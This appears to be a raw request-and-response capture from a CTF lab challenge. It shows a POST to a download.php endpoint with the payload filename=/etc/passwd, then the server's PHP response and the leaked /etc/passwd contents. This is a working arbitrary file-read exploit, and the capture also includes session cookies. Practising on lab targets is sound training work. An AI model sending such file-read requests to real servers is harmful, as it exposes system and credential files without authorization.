 POST /download.php HTTP/1.1
Host: node4.anna.nssctf.cn:28956
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Origin: http://node4.anna.nssctf.cn:28956
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28956/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1752844434,1753081723,1753236217,1753322898
; HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=ebd47cdbf67550779931f1e37698739b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753325859
Connection: close
filename=/etc/passwd
Content-Type: application/octet-stream
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=passwd
Content-Length: 1383
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin